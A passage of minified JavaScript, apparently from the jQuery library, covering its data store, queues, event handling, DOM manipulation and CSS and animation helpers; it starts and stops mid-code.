0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 